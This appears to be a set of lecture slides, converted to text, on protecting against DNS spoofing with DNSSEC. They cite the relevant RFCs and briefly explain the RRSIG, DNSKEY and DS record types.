

## Protection Against DNS Spoofing Attacks

• The main problem: DNS servers cannot authenticate the replies

- Solution: DNS Security Extensions (DNSSEC)
  - RFC 4033, RFC 4034, RFC 4035
  - Authenticates DNS records in the replies by checking the sender's public key
  - Detects if a reply was spoofed
  - Adds new records:
    - RRSIG: RR signature
    - DNSKEY: Public key that a DNS resolver uses to verify signatures in RRSIG
    - DS (Delegation Signer): one-way hash of the public key provided by the sender's parent zone

#### **DNSSEC**



## Questions?